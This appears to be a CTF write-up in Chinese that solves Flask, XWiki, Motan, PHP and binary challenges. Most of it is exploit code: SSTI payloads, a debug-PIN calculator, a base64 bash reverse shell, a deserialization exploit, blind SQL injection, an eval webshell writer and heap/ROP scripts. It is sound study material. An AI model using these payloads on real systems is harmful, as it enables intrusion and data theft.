web
EZFLASK
flask&flask
python2
# -*- coding: utf-8 -*-
from flask import Flask, request
import requests
from waf import *
import time
app = Flask(__name__)
@app.route('/ctfhint')
def ctf():
hint =xxxx # hints
trick = xxxx # trick
return trick
@app.route('/')
def index():
# app.txt
@app.route('/eval', methods=["POST"])
def my_eval():
# post eval
@app.route(xxxxxx, methods=["POST"]) # Secret
def admin():
# admin requests
if __name__ == '__main__':
app.run(host='0.0.0.0',port=8080)
POST eval=ctf.__code__.co_consts
得到 (None, 'the admin route :h4rdt0f1nd_9792uagcaca00qjaf<!-- port : 5000 -->', 'too young too simple')
访问上面拿到的admin路由,POST admin.__code__.co_names看到admin方法调用了这些函数('request', 'form', 'waf_ip', 'waf_path', 'len', 'requests', 'get', 'format', 'text')
然后waf_ip函数里有这些变量(None, '0.0', '192', '172', '10.0', '233.233', '1234567890.', 15, '.', 4)
经测试,根据上面这些变量猜测waf逻辑为,ip中不能出现'0.0', '192', '172', '10.0', '233.233'、由数字和.组成、长度小于15、具有4段
POST http://124.70.206.91:10009/h4rdt0f1nd_9792uagcaca00qjaf ip=127.1.1.1&port=5000&path=/
拿到源码
import flask
from xxxx import flag
app = flask.Flask(__name__)
app.config['FLAG'] = flag
@app.route('/')
def index():
return open('app.txt').read()
@app.route('/<path:hack>')
def hack(hack):
return flask.render_template_string(hack)
if __name__ == '__main__':
app.run(host='0.0.0.0',port=5000)
将上述POST的path改为{{url_for.__globals__.current_app["con"+"fig"]}}读取config得到flag
simpleflask
if name == "":
return render_template_string("<h1>hello world!<h1>")
check(name)
template = '<h1>hello {}!<h1>'.format(name)
res = render_template_string(template)
if "flag" in res:
abort(500, "hacker")
return res
name={{.}} 会触发 Flask 报错,输入正确的 pin 即有 Flask 自带的 shell。
name={{().__class__.__bases__[0].__subclasses__()}}
读文件,构造 pin 码。
name={{().__class__.__bases__[0].__subclasses__()[434].__init__.__globals__.sys.argv}}
得到:['/home/ctf/app.py']
UUID getnode:
name={{().class.bases[0].subclasses()[396].init._globals.getnode()}}
machineid:
name={{().class.bases[0].subclasses()[458].init._globals}}
计算出 pin 码
from itertools import chain
import hashlib
probably_public_bits = [
'root',# username
'flask.app',# modname
'Flask',# getattr(app, '__name__', getattr(app.__class__, '__name__'))
'/usr/local/lib/python3.7/dist-packages/flask/app.py' # getattr(mod, '__file__', None),
]
private_bits = [
'2485378154503',# str(uuid.getnode()), /sys/class/net/ens33/address
'a8eb6cac33e701ae867269db5ce80e7f79a0b2aa07d319fcb3e1d7588a7f75d5396d7ae8d223aec387a46e9a16d101a3'# get_machine_id(), /etc/machine-id
]
h = hashlib.md5()
for bit in chain(probably_public_bits, private_bits):
if not bit:
continue
if isinstance(bit, str):
bit = bit.encode('utf-8')
h.update(bit)
h.update(b'cookiesalt')
cookie_name = '__wzd' + h.hexdigest()[:20]
num = None
if num is None:
h.update(b'pinsalt')
num = ('%09d' % int(h.hexdigest(), 16))[:9]
rv =None
if rv is None:
for group_size in 5, 4, 3:
if len(num) % group_size == 0:
rv = '-'.join(num[x:x + group_size].rjust(group_size, '0')
for x in range(0, len(num), group_size))
break
else:
rv = num
print(rv)
拿到 Pin 码后,随便 POST 如:{{.}} 导致报错返回 Debug 信息,输入 pin 即可使用控制台。
执行:
f = open("/flag")
f.read()
拿到 Flag。
XWiki
CVE-2020-11057
XWiki Platform是法国XWiki公司的一套用于创建Web协作应用程序的Wiki平台。 XWiki Platform 7.2版本至11.10.2版本(已在11.3.7版本、11.10.3版本和12.0版本中修复)中存在代码注入漏洞。攻击者可通过编辑个人仪表板利用该漏洞执行python/groovy脚本。
题目版本 11.10.1
按照这篇文章的方法弹 shell 即可:
https://jira.xwiki.org/browse/XWIKI-16960
Full path to reproduce:
1) Create new user on xwiki.org (or myxwiki.org)
2) Go to profile -> Edit -> My dashboard -> Add gadget
3) Choose either python or groovy.
4) Paste following python/groovy code (for unix powered xwiki)
import os
print(os.popen("id").read())
print(os.popen("hostname").read())
print(os.popen("ifconfig").read())
弹上去后发现readflag文件,下载到本地进行逆向
import re
from pwn import *
from Crypto.Util.number import long_to_bytes
#context.log_level = 'debug'
p = process('./readflag')
m = ''
while True:
try:
line = p.recvline().decode()
except EOFError:
break
#print(line)
if line.startswith('Which number is bigger?'):
a, b = map(int, re.search(r'\s(\d+)\s\:\s(\d+)\n', line).groups())
if a < b:
p.sendline('1')
m += '1'
elif a > b:
p.sendline('0')
m += '0'
else:
raise RuntimeError
#p.interactive()
p.close()
print(long_to_bytes(int(m, 2)))
say hello to the world
搜已知漏洞的时候搜到 RCE。
https://github.com/plr47/CVE_REQUEST/blob/master/Mine/Motan/MOTAN%20RCE.md
Exploit.java
public class Exploit {
static {
try {
Runtime.getRuntime().exec("bash -c {echo,YmFzaCAtaSA+Ji9kZXYvdGNwL3h4eC54eHgueHh4Lnh4eC8yMDAwMCAwPiYx}|{base64,-d}|{bash,-i}");
} catch (Exception e){
e.printStackTrace();
}
}
执行javac Exploit.java。
修改 POC,注意字符串长度要一致,因此服务器开了个两位数的端口:
import socket
import time
import re
def sendEvilObjData(sock):
payload = "f1f1000017405557170000010000034df0f0010017405557170000010000033daced0005772e0015717569636b73746172742e466f6f536572766963650003776f6300106a6176612e6c616e672e4f626a656374757200025b42acf317f8060854e002000078700000028d48433027636f6d2e726f6d65746f6f6c732e726f6d652e666565642e696d706c2e457175616c734265616e92096265616e436c617373036f626a60430f6a6176612e6c616e672e436c61737391046e616d65613029636f6d2e726f6d65746f6f6c732e726f6d652e666565642e696d706c2e546f537472696e674265616e433029636f6d2e726f6d65746f6f6c732e726f6d652e666565642e696d706c2e546f537472696e674265616e92096265616e436c617373036f626a62611d636f6d2e73756e2e726f777365742e4a646263526f77536574496d706c431d636f6d2e73756e2e726f777365742e4a646263526f77536574496d706cac07636f6d6d616e640355524c0a64617461536f757263650a726f77536574547970650b73686f7744656c657465640c717565727954696d656f7574076d6178526f77730c6d61784669656c6453697a650b636f6e63757272656e637908726561644f6e6c791065736361706550726f63657373696e670969736f6c6174696f6e08666574636844697209666574636853697a6504636f6e6e02707302727306726f77734d44057265734d440d694d61746368436f6c756d6e730f7374724d61746368436f6c756d6e730c62696e61727953747265616d0d756e69636f646553747265616d0b617363696953747265616d0a6368617253747265616d036d6170096c697374656e65727306706172616d73634e4e1d6c6461703a2f2f3132372e302e302e313a393939392f4578706c6f6974cbec46909090cbf0545492cbe8904e4e4e4e4e56106a6176612e7574696c2e566563746f729a8f8f8f8f8f8f8f8f8f8f56909a03666f6f4e4e4e4e4e4e4e4e4e4e4e4e4e4e4e4d136a6176612e7574696c2e486173687461626c655a5191519151915a776300000005000b6170706c69636174696f6e00056d6f74616e000b636c69656e7447726f7570000b64656661756c745f72706300066d6f64756c6500056d6f74616e000776657273696f6e0003312e30000567726f7570000b64656661756c745f727063"
payload = payload.decode('hex')
payload = payload.replace('127.0.0.1:9999', 'xx.xx.xx.xx:99') # change to your host
sock.send(payload)
def run(dip,dport):
sock = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
server_addr = (dip, dport)
sock.connect(server_addr)
sendEvilObjData(sock)
run("124.70.166.10",8002)
然后跟着文章描述,在服务器上用 Python 起一个 SimpleHTTPServer 用于获取文件,并将编译后的Exploit.class放到目录下,再用 marshalsec 起一个 LDAP 服务。
运行上述 exp 即可 get shell。
carefuleyes
根据提示/www.zip下有源码
在上传的文件名插入payload
在rename.php中,将数据库中的脏数据直接取出,拼入sql语句中,此处可以二次注入
import requests
import tqdm
import time
out=''
for num in tqdm.tqdm(range(1,30)):
for target_char in range(32,126):
files = {"upfile": ("1' and if(ascii(substr((select group_concat(username,password) from user where privilege='admin'),{0},1))={1},sleep(2),1) or '.txt".format(str(num), str(target_char)), open("233", "rb"), "text/plain")}
data = {"newname": "233", "oldname": "1' and if(ascii(substr((select group_concat(username,password) from user where privilege='admin'),{0},1))={1},sleep(2),1) or '".format(str(num), str(target_char))}
req = requests.post("http://124.71.191.175/upload.php", files=files)
before_time = time.time()
req = requests.post("http://124.71.191.175/rename.php", data=data)
after_time = time.time()
offset = after_time - before_time
if offset > 2:
out += chr(target_char)
break
print(out)
然后反序列化
<?php
class XCTFGG
{
private $method;
private $args;
public function __construct($method, $args)
{
$this->method = $method;
$this->args = $args;
}
}
$a = new XCTFGG("login",["XM", "qweqweqwe"]);
echo urlencode(serialize($a));
babyshop
发现 .git 泄露,源码拖下来。
init.php手动去混淆后:
<?php
class 造化之神 {
// 构造函数
function __construct() {
$this->融合();
}
function 融合() {
global $天书,$异闻录,$实物长度,$寻根,$奇语切片,$出窍,$遮天之术,$虚空之数, $实打实在,$虚无缥缈;
// $虚空之数 = NULL
$天书=array("阿尔法","喝彩","查理","三角洲","回声","狐步舞","高尔夫球","旅馆","印度","朱丽叶","公斤","利马","麦克","十一月","奥斯卡","爸爸","魁北克","罗密欧","塞拉","探戈","制服","胜利者","威士忌","伦琴射线","扬基","祖鲁");
$实物长度='strlen';
$寻根='strpos';
$奇语切片='str_split';
$出窍='array_pop';
$遮天之术='base64_decode';
$虚空之数=0;
$实打实在 = true;
$虚无缥缈 = false;
$异闻录= '+=ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz./0123456789';
}
}
// 上面是加密的构造函数,可以不管
new 造化之神();
$千奇百出="余壶血史两恐自扩劫盏铁天";
$来者无惧="余壶仍灯两恐尽天";
ini_set('display_errors', 'N');
$宝物="冻实史畏言秀倾服沃尽天夫";
class 造齿轮 {
protected$朝拜圣地;
protected$贡品;
protected$圣殿;
protected$禁地;
public function __construct() {
$this->朝拜圣地 = 'storage';
if(!is_dir($this->朝拜圣地)){
mkdir($this->朝拜圣地);
}
$this->禁地 = array('php', 'flag', 'html', 'htaccess');
}
// 检查 Cookie 里是否有黑名单
public function 挖掘($货物, $食物) {
foreach($this->禁地 as $元素) {
if(stripos(@$_COOKIE[$食物], $元素) !== false) {
die('invaild ' . $食物);
return false;
}
}
$this->圣殿 = session_id();
return true;
}
// 写文件
public function 种植($货物,$食物) {
$this->贡品 = $货物;
return file_put_contents($this->朝拜圣地.'/sess_'.$货物,$食物);
}
// 读文件
public function 收获($货物) {
$this->贡品=$货物;
return (string)@file_get_contents($this->朝拜圣地.'/sess_'.$货物);
}
public function 总结($货物) {
global$实物长度,$虚无缥缈;
if(strlen($this->圣殿) <= 0){
return;
}
return file_put_contents($this->朝拜圣地.'/note_'.$this->圣殿,$货物)===$虚无缥缈?$虚无缥缈:true;
}
public function 归纳() {
return (string)@file_get_contents($this->朝拜圣地.'/note_'.$this->贡品);
}
public function 思考($货物) {
$this->贡品=$货物;
if(file_exists($this->朝拜圣地.'/sess_'.$货物)) {
unlink($this->朝拜圣地.'/sess_'.$货物);
}
return true;
}
public function 反省($货物) {
foreach(glob($this->朝拜圣地.'/*') as $元素) {
if(filemtime($元素) + $货物 < time() && file_exists($元素)) {
unlink($元素);
}
}
return true;
}
public function 完毕() {
return true;
}
public function __destruct() {
$this->总结($this->归纳());
}
}
$齿轮 = new 造齿轮();
// 设置处理 Session 的 Handler
session_set_save_handler(array($齿轮,'挖掘'),array($齿轮,'完毕'),array($齿轮,'收获'),array($齿轮,'种植'),array($齿轮,'反省'),array($齿轮,'完毕'));
session_start();
srand(mktime(0,0,0,0,0,0));
$盛世=array(rand()=>array('alice',0b1),rand()=>array('bob',0b101),rand()=>array('cat',0b10100),rand()=>array('dog',0b1111),rand()=>array('evil',0b101),rand()=>array('flag',0b10011100001111));
function 化缘() {
return $_SESSION['balance'];
}
function 取经() {
global$盛世;
$宝藏='[';
foreach($_SESSION['items'] as $元素){
$宝藏 .= $盛世[$元素][0].', ';
}
$宝藏.=']';
return $宝藏;
}
function 念经() {
global $齿轮;
return $齿轮->归纳();
}
function 造世() {
global $盛世;
$宝藏='';
foreach($盛世 as $按键=>$元素){
$宝藏 .=
'<div class="item"><form method="POST"><div class="form-group">'.
$元素[0].
'</div><div class="form-group"><input type="hidden" name="id" value=""'.
$按键.
'"><button type="submit" class="btn btn-success">buy ($'.$元素[1].')</button></div></form></div>';
}
return $宝藏;
}
if(!isset($_SESSION['balance'])){
$_SESSION['balance'] = 0b1000101110010/2;
}
if(!isset($_SESSION['items'])){
$_SESSION['items'] = [];
}
if(!isset($_SESSION['note'])){
$_SESSION['note'] = '';
};
if(isset($_POST['id'])) {
if($_SESSION['balance'] >= $盛世[$_POST['id']][1]) {
$_SESSION['balance'] = $_SESSION['balance']-$盛世[$_POST['id']][1];
array_push($_SESSION['items'], $_POST['id']);
echo('<span style="color:green">buy succ!</span>');
} else {
echo('<span style="color:red">lack of balance!</span>');
}
}
if(isset($_POST['note'])) {
if(strlen($_POST['note'])<=1<<10) {
$齿轮->总结(str_replace(array('&','<','>'), array('&','<','">'), $_POST['note']));
echo('<span style="color:green">write succ!</span>');
} else {
echo('<span style="color:red">note too long!</span>');
}
}
?>
可以看到即使我们购买了 flag,也只是修改了下 session 而已,因此猜测可能需要写 Shell。
在解析 Session 时,会对 Session 进行反序列化,如果能写 Session 文件,则可以反序列化造齿轮类,执行析构函数的时候写的文件名$this->圣殿可控,可写入.php文件。
- 构造 Session
<?php class 造齿轮 { protected $朝拜圣地 = 'storage'; protected $贡品 = 'not_exist_file/../sess_e99shell'; protected $圣殿 = 'e99nb.php'; protected $禁地 = ''; } ini_set('session.save_path', '.'); session_start(); $_SESSION['a'] = new 造齿轮();本地运行,这样在当前目录下,就生成了一个序列化后的 Session 文件。
- 伪造 Session
不带 Session 访问题目,后端会返回给我们一个新的 Session ID,同时在storage下有了一个sess_xxxxxx文件。(无note_文件生成)假设生成的是sess_abcdef。
设置 Cookie 为PHPSESSID=abcdef/../sess_e99e99e99,同时 POST 发送note,值为上文中序列化 Session 文件的内容。
这时收获()方法实际上是:
file_get_contents('storage/sess_abcdef/../sess_e99e99e99');
因为已经存在sess_abcdef这个文件,把其当做目录取上一层..,PHP 会执行失败。
总结()方法执行:
file_put_contents('storage/note_abcdef/../sess_e99e99e99', 'xxxxx');
因为note_abcdef不存在,因此实际上为storage/sess_e99e99e99,执行成功。
这个时候访问storage/sess_e99e99e99,可以发现我们的 Session 已经成功写入。
- 写 Shell 文件内容
我们使用析构函数中的$this->总结($this->归纳());写 Shell,其中 Shell 的内容需要从storage下的文件中读取。
题目中对note的内容做了过滤,替换了<>&这几个字符,因此我们尝试将 Shell 写入sess_文件。当然可以用上面第二步中写 Session 文件的办法,不过更简单的办法是在购买商品页面,将购买商品的id的内容修改成我们的 Shell,然后点击购买,这样这个id下标会被写入 Session 中。
这里将 Cookie 改为PHPSESSID=e99shell,购买商品时修改 id,即可创建文件storage/sess_e99shell。之后反序列化时读取此文件内容,再写文件即可。
exp:
import requests
import binascii
import base64
url = 'http://119.3.111.239:8010'
# 1. get a php session id, create the sess_ file.
resp = requests.get(url)
cookie = requests.utils.dict_from_cookiejar(resp.cookies)
php_sessid = cookie['PHPSESSID']
# 2. write the session.
payload = b'YXxPOjk6IumAoOm9v+i9riI6NDp7czoxNToiACoA5pyd5ouc5Zyj5ZywIjtzOjc6InN0b3JhZ2UiO3M6OToiACoA6LSh5ZOBIjtzOjMxOiJub3RfZXhpc3RfZmlsZS8uLi9zZXNzX2U5OXNoZWxsIjtzOjk6IgAqAOWco+auvyI7czo5OiJlOTluYi5waHAiO3M6OToiACoA56aB5ZywIjtzOjA6IiI7fQ=='
requests.post(url, data={
'note': base64.b64decode(payload)
}, headers={'Cookie': 'PHPSESSID=' + php_sessid + '/../sess_e99e99e99'})
# 3. write shell content.
requests.post(url, data={
'id': '<?php @eval($_POST["cardinal"]);exit(); ?>'
}, headers={'Cookie': 'PHPSESSID=e99shell'})
# 4. write the shell.
requests.get(url, headers={'Cookie': 'PHPSESSID=e99e99e99'})
# 5. done!
resp = requests.post(url + '/storage/note_e99nb.php', data={
'cardinal': "system('cat /flag');"
})
print(resp.text)
pwn
card
禁用了execve
有普通的edit和隐藏的edit,隐藏的edit是直接read
普通的edit是先read,然后strcpy,可以溢出
__asm { endbr64 }
memset(src, 0, (int)a2);
read(0, src, a2);
return strcpy(a1, src);
这里只memset了对应的size,如果之前多写了一些就不会被置零,后面strcpy也会被copy进去,所以可以越界写
先越界改chunk的size字段,造成chunk overlap,然后利用切割unsorted bin的main_arena,爆破得到_IO_2_1_stdout,修改_IO_write_base的低字节,leak出libc
然后改__free_hook为printf,利用格式化字符串在栈上布局好栈迁移的ROP,最后栈迁移到bss段进行ORW
exp(数据量很大,远程要跑很久):
#coding=utf8
from PwnContext import *
context.terminal = ['xfce4-terminal', '--tab', '-x', 'zsh', '-c']
context.log_level = 'info'
# functions for quick script
s = lambda data :ctx.send(str(data)) #in case that data is an int
sa = lambda delim,data :ctx.sendafter(str(delim), str(data))
sl = lambda data :ctx.sendline(str(data))
sla = lambda delim,data :ctx.sendlineafter(str(delim), str(data))
r = lambda numb=4096,timeout=2:ctx.recv(numb, timeout=timeout)
ru = lambda delims,timeout=2, drop=True :ctx.recvuntil(delims, drop, timeout=timeout)
irt = lambda :ctx.interactive()
rs = lambda *args, **kwargs :ctx.start(*args, **kwargs)
dbg = lambda gs='', **kwargs :ctx.debug(gdbscript=gs, **kwargs)
# misc functions
uu32 = lambda data :u32(data.ljust(4, '\x00'))
uu64 = lambda data :u64(data.ljust(8, '\x00'))
leak = lambda name,addr :log.success('{} = {:#x}'.format(name, addr))
ctx.binary = './card'
ctx.remote = ('119.3.154.59', 9777)
#ctx.custom_lib_dir = './'
ctx.remote_libc = './libc.so.6'
ctx.debug_remote_libc = True
def add(sz):
sla('Choice:', '1')
sla('Size: ', str(sz))
def edit(idx, content):
sla('Choice:', '2')
sla('Index: ', str(idx))
sa('Message: ', content)
def free(idx):
sla('Choice:', '3')
sla('Index: ', str(idx))
def raw_edit(idx, content):
sla('Choice:', '5')
sla('Index: ', str(idx))
sa('Message: ', content)
#rs()
while True:
try:
rs('remote')
#rs()
add(0x18) # 0
add(0x50) # 1
add(0x60) # 2
add(0x60) # 3
add(0x70) # 4
add(0x70) # 5
add(0x80) # 6
add(0x80) # 7
add(0x90) # 8
add(0x90) # 9
add(0x10) # 10
edit(1, b'a' * 0x18 + p64(0x60 + 0x70 * 2 + 0x80 * 2 + 0x90 * 2 + 0xa0 * 2 + 1))
edit(0, b'a' * 0x18)
free(3)
free(2)
free(1)
add(0x50) # 1
add(0x430) # 2
# leak libc
raw_edit(2, '\xa0\xd6')
add(0x60) # 3
add(0x60) # 11
raw_edit(11, p64(0xfbad1800) + p64(0) * 3 + b'\x00')
sleep(0.1)
ru('\x00' * 8)
lbase = u64(r(8)) - (0x7ffff7fc0980 - 0x7ffff7dd5000)
leak('lbase', lbase)
if (lbase & 0x700000000000) != 0x700000000000:
raise EOFError()
break
except KeyboardInterrupt:
exit()
except EOFError:
continue
__free_hook = lbase + ctx.libc.sym['__free_hook']
add(0x18)#12
add(0x18)#13
add(0x1f8)#14
add(0x1f8)#15
edit(14,b'a'*0x18+p64(0x221))
edit(12,'a'*0x18)
free(13)
free(15)
free(14)
add(0x218)#13
edit(13,b'a'*8*4+p64(__free_hook))
edit(13,'a'*(8*3+7))
edit(13,'a'*(8*3+6))
edit(13,'a'*(8*3+5))
edit(13,'a'*(8*3+4))
edit(13,'a'*(8*3+3))
edit(13,b'a'*(8*3)+p64(0x201))
add(0x1f8)#14
add(0x1f8)#15
printf = lbase + ctx.libc.sym['printf']
edit(15, p64(printf))
idx = 16
def call_printf(s):
add(0x100) # 16
edit(idx, s)
free(idx)
sleep(0.1)
call_printf("123%30$p%9$p")
sleep(0.1)
ru('123')
stack=int(r(14),16)
text=int(r(14),16) - (0x5555555558e4-0x555555554000)
leak('stack', stack)
leak('text', text)
call_printf("%{}c%30$hn".format((stack - 0x60) & 0xffff))
def write_byte(addr, byte):
# 布置地址
for i in range(8):
ref = (stack - 0x60 + i) & 0xff
if ref > 0:
call_printf("%{}c%30$hhn".format(ref))
else:
call_printf("%30$hhn")
num = (addr >> (8 * i)) & 0xff
if num > 0:
call_printf("%{}c%43$hhn".format(num))
else:
call_printf("%43$hhn")
byte = ord(byte)
if byte > 0:
call_printf("%{}c%31$hhn".format(byte))
else:
call_printf("%31$hhn")
def write_content(addr, content):
for i in range(len(content)):
write_byte(addr+i, content[i])
rdi= 0x1963+text
rsi= 0x1961+text
rdx= 0x1626d5+lbase
bss = text + 0x004c60
leave_ret = text + 0x001869
add_rsp_pp_ret = lbase + 0x0000000000085bf8 + 2
ret_addr = stack - (0x7fffffffede8 - 0x7fffffffecd8)
rop=p64(rdi)+p64(bss+0x100)
rop+=p64(rsi)+p64(0) * 2
rop+=p64(rdx)+p64(0) * 3
rop+=p64(lbase+ctx.libc.sym['open'])
rop+=p64(rdi)+p64(3)
rop+=p64(rsi)+p64(bss) * 2
rop+=p64(rdx)+p64(0x100) * 3
rop+=p64(lbase+ctx.libc.sym['read'])
rop+=p64(rdi)+p64(1)
rop+=p64(rsi)+p64(bss) * 2
rop+=p64(rdx)+p64(0x100) * 3
rop+=p64(lbase+ctx.libc.sym['write'])
add(0x300) # 16
#dbg('b *0x5555555554B7\nc')
edit(16, '\x00' * 0x100 + './flag\x00\x00' + '\x00' * 8 + rop)
idx += 1
write_content(ret_addr+8, p64(add_rsp_pp_ret))
write_content(ret_addr+0x20, p64(bss+0x110-8))
write_content(ret_addr+0x28, p64(leave_ret))
context.log_level = 'debug'
write_content(ret_addr, '\x6a')
irt()
vmpwn
禁用了execve只能ORW
写个脚本解析出指令后静态分析
用来解析指令的脚本
#coding=utf8
#!/usr/bin/python3
def parse_line(data, next_pc):
try:
op = data[next_pc]
next_pc += 1
if op == 0x10:
msg = 'mov reg0, rsp'
elif op >= 0x11 and op <= 0x13:
num = int.from_bytes(data[next_pc:next_pc+8], 'little', signed=True)
next_pc += 8
msg = 'mov reg%s, %s'% (op - 0x11, hex(num))
elif op == 0x20:
num = int.from_bytes(data[next_pc:next_pc+8], 'little', signed=True)
next_pc += 8
msg = 'mov reg0, &data[%s]' % hex(num)
elif op >= 0x21 and op <= 0x23:
num = int.from_bytes(data[next_pc:next_pc+8], 'little', signed=True)
next_pc += 8
msg = 'mov reg%s, data[%s]' % (op-0x21, hex(num))
elif op >= 0x33 and op <= 0x35:
num = int.from_bytes(data[next_pc:next_pc+8], 'little', signed=True)
next_pc += 8
msg = 'mov data[%s], reg%s' % (hex(num), op-0x33)
elif op >= 0x44 and op <= 0x46:
msg = 'push reg%s' % (op-0x44)
elif op >= 0x51 and op <= 0x53:
msg = 'pop reg%s' % (op-0x51)
elif op >= 0x61 and op <= 0x63:
num = int.from_bytes(data[next_pc:next_pc+8], 'little', signed=True)
next_pc += 8
msg = 'add reg%s, %s' % (op-0x61, hex(num))
elif op >= 0x64 and op <= 66:
num = int.from_bytes(data[next_pc:next_pc+8], 'little', signed=True)
next_pc += 8
msg = 'sub reg%s, %s' % (op-0x64, hex(num))
elif op >= 0x67 and op <= 0x69:
num = int.from_bytes(data[next_pc:next_pc+8], 'little', signed=True)
next_pc += 8
msg = 'mul reg%s, %s' % (op-0x67, hex(num))
elif op >= 0x6a and op <= 0x6c:
num = int.from_bytes(data[next_pc:next_pc+8], 'little', signed=True)
next_pc += 8
msg = 'xor reg%s, %s' % (op-0x6a, hex(num))
elif op >= 0x6d and op <= 0x6f:
msg = 'xor reg%s, reg%s', (op-0x6d, op-0x6d)
elif op == 0x7e:
num = int.from_bytes(data[next_pc:next_pc+2], 'little', signed=True)
next_pc += 2
#next_pc += num
msg = 'jmp %s' % hex(next_pc + num)
elif op == 0x7f:
msg = 'jmp reg0'
elif op == 0x80:
msg = 'call reg0'
elif op == 0x81:
num = int.from_bytes(data[next_pc:next_pc+8], 'little', signed=True)
next_pc += 8
msg = 'add rsp, %s' % hex(num)
elif op == 0x82:
num = int.from_bytes(data[next_pc:next_pc+8], 'little', signed=True)
next_pc += 8
msg = 'sub rsp, %s' % hex(num)
elif op == 0x88:
num = int.from_bytes(data[next_pc:next_pc+2], 'little', signed=True)
next_pc += 2
msg = 'call %s' % hex(next_pc + num)
elif op == 0x8f:
num = data[next_pc]
next_pc += 1
functions = ['read', 'write', 'puts', 'free']
msg = 'syscall %s' % (functions[num])
elif op == 0x90:
msg = 'ret'
elif op == 0xff:
msg = 'halt'
next_pc = -1
else:
msg = 'error op %s' % hex(op)
next_pc = -1
except:
next_pc = -1
msg = ''
return next_pc, msg
def parse(data, pc):
while pc != -1:
next_pc, msg = parse_line(data, pc)
print("%5s: %s" % (hex(pc), msg))
pc = next_pc
def find_gadget(data):
for i in range(len(data)):
try:
pc = i
next_pc, msg = parse_line(data, pc)
if ('syscall' in msg) or ('pop reg' in msg):
count = 0
print('-' * 0x10)
while pc != -1 and count < 5:
print('%5s: %s' % (hex(pc), msg))
pc = next_pc
count += 1
next_pc, msg = parse_line(data, pc)
except:
continue
if __name__ == '__main__':
with open('code.txt', 'rb') as fd:
data = fd.read()
from sys import argv
try:
pc = int(argv[1], 16)
except:
pc = 0
parse(data, pc)
print('\n----------gadget------------')
find_gadget(data)
解析结果关键位置:
0x0: jmp 0x3a8
0x3: sub rsp, 0x100
......
0x29f: mov reg0, rsp
0x2a0: push reg0
0x2a1: pop reg1
0x2a2: mov reg0, 0x0
0x2ab: mov reg2, 0x1000
0x2b4: syscall read
0x2b6: mov reg0, rsp
0x2b7: syscall puts
....
0x301: mov reg0, &data[0x0]
0x30a: push reg0
0x30b: pop reg1
0x30c: mov reg0, 0x1
0x315: mov reg2, 0x1b
0x31e: syscall write
0x320: mov reg0, rsp
0x321: push reg0
0x322: pop reg1
0x323: mov reg0, 0x0
0x32c: mov reg2, 0x1000
0x335: syscall read
....
0x37f: mov reg0, &data[0x0]
0x388: push reg0
0x389: pop reg1
0x38a: mov reg0, 0x1
0x393: mov reg2, 0x20
0x39c: syscall write
0x39e: add rsp, 0x100
0x3a7: ret
0x3a8: mov reg0, 0x20205f5f5f5f5f20
....
0x82e: call 0x3
0x831: halt
最主要的是两个read的溢出:
0x29f: mov reg0, rsp
0x2a0: push reg0
0x2a1: pop reg1
0x2a2: mov reg0, 0x0
0x2ab: mov reg2, 0x1000
0x2b4: syscall read
0x2b6: mov reg0, rsp
0x2b7: syscall puts; //重要
......
0x320: mov reg0, rsp
0x321: push reg0
0x322: pop reg1
0x323: mov reg0, 0x0
0x32c: mov reg2, 0x1000
0x335: syscall read
优先考虑用已有的gadget进行ROP,搜索过后发现并没有合适的gadget,就要换一种思路了
因为第一个read完后用的puts来输出,\x00表示字符串结束,可以填充0x100个非\x00字节,leak出虚拟栈上的第0x108处的.text段地址
要注意这里的call,保存指针不是常规意义上的”压栈”,它rsp是增加的(同理ret的rsp是减的)
大致思路:
第一次read先leak出指令的地址
# leak cbase
pay = 'a' * 0x100
sa('name:', pay)
code_addr = ru('\nok', drop=True)[-6:]
code_addr = uu64(code_addr) - 0x831
leak('code_addr', code_addr)
cbase = code_addr - (0x555555757020 - 0x555555554000)
leak('cbase', cbase)
第二次read,覆盖返回地址,跳到ret指令处,目的是使得rsp减小,后面要leak出heap的地址,而且不这么做直接跳到pop的地方的话没法过检查的
0x3a7: ret
返回时执行的指令如下:
0x37f: mov reg0, &data[0x0]
0x388: push reg0
0x389: pop reg1
0x38a: mov reg0, 0x1
0x393: mov reg2, 0x20
0x39c: syscall write
0x39e: add rsp, 0x100
0x3a7: ret
可以看到push了一个栈地址,要leak出来,必须得下次调用puts时,rsp在这个push的地址的下方,这就是为什么要覆盖返回地址为ret指令
之后回到0x3位置,后面调用puts
0x3: sub rsp, 0x100
0xc: mov reg0, 0x2323232323232323
0x15: mov data[0x0], reg0
...
代码为:
# leak heap
pay = 'a' * 0xf0 + p64(code_addr + 0x3) + p64(code_addr + 0x3a7) * 2 # ret
sa('say:', pay)
pay = 'a' * 0x10
sa('name:', pay)
heap = ru('\nok', drop=True)[-6:]
heap = uu64(heap)
leak('heap', heap)
有了heap的地址(虚拟的栈在堆上),可以往虚拟的栈上注入”shellcode”,然后ret到shellcode
由于syscall功能没有open
则shellcode第一件事情就是先leak出libc,计算出open的地址,覆盖这里的free为open,然后对flag进行open,read,write
完整exp:
#coding=utf8
from PwnContext import *
context.terminal = ['xfce4-terminal', '--tab', '-x', 'zsh', '-c']
context.log_level = 'debug'
# functions for quick script
s = lambda data :ctx.send(str(data)) #in case that data is an int
sa = lambda delim,data :ctx.sendafter(str(delim), str(data))
sl = lambda data :ctx.sendline(str(data))
sla = lambda delim,data :ctx.sendlineafter(str(delim), str(data))
r = lambda numb=4096,timeout=2:ctx.recv(numb, timeout=timeout)
ru = lambda delims, drop=True :ctx.recvuntil(delims, drop)
irt = lambda :ctx.interactive()
rs = lambda *args, **kwargs :ctx.start(*args, **kwargs)
dbg = lambda gs='', **kwargs :ctx.debug(gdbscript=gs, **kwargs)
# misc functions
uu32 = lambda data :u32(data.ljust(4, '\x00'))
uu64 = lambda data :u64(data.ljust(8, '\x00'))
leak = lambda name,addr :log.success('{} = {:#x}'.format(name, addr))
ctx.binary = './vmpwn'
ctx.remote = ('124.70.153.199', 8666)
#ctx.custom_lib_dir = './'
ctx.remote_libc = './libc-2.23.so'
ctx.debug_remote_libc = True
#rs()
rs('remote')
# print(ctx.libc.path)
# leak cbase
pay = 'a' * 0x100
sa('name:', pay)
code_addr = ru('\nok', drop=True)[-6:]
code_addr = uu64(code_addr) - 0x831
leak('code_addr', code_addr)
cbase = code_addr - (0x555555757020 - 0x555555554000)
leak('cbase', cbase)
# leak heap
pay = 'a' * 0xf0 + p64(code_addr + 0x3) + p64(code_addr + 0x3a7) * 2 # ret
sa('say:', pay)
pay = 'a' * 0x10
sa('name:', pay)
heap = ru('\nok', drop=True)[-6:]
heap = uu64(heap)
leak('heap', heap)
